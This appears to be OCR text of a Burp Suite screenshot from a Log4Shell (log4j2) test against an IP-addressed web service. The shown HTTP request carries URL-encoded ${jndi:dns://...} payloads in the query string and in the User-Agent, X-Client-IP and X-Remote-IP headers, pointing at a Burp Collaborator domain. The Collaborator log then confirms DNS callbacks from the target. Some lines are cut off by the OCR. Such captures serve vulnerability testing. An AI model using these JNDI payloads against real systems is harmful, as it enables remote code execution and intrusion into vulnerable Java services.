 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Fastjson scan log4j2Scan
1 × ...
Send Cancel < > Target: http://1.117.85.8:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello?payload=%24%7Bjndi%3Adns%3A%2F%2Fxho94nwr9uugvfpw98uh3db2ojfp5du.burpcollaborator.net%2Et%7D
HTTP/1.1
2 Host: 1.117.85.8:8081
3 Upgrade-Insecure-Requests: 1
4 Accept:
text/html,application/xhtml+xml,application
gned-exchange;v=b3;q=0.9
5 Referer: http://1.117.85.8:8081/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 User-Agent: %24%7Bjndi%3Adns%3A%2F%2F1.x4sc
10 X-Client-IP: %24%7Bjndi%3Adns%3A%2F%2F2.x4s
11 X-Remote-IP: %24%7Bjndi%3Adns%3A%2F%2F3.x4s
? Search...
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sat, 23 Jul 2022 04:16:41 GMT
5 Connection: close
6
7 ok
? Search...
Done
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-7月-23 04:16:40 UTC DNS ho94nwr9uugvfpw98uh3db2ojfp5du
2 2022-7月-23 04:16:40 UTC DNS ho94nwr9uugvfpw98uh3db2ojfp5du
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name xho94nwr9uugvfpw98uh3db2ojfp5du.burpcollaborator.net.
The lookup was received from IP address 42.192.0.248 at 2022-7.-23 04:16:40 UTC.